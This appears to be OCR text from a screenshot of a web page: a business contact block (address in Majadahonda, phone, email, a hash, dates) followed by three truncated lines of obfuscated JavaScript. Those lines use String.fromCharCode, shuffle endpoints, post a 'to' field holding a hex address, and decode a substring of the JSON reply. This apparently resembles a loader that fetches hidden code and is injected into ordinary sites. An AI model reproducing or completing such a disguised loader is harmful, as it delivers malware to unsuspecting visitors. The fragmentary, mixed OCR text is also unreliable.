
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🗂 Hash:
1bb3dee13e5707742c1ee2e0b102eb58
2026-06-08
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(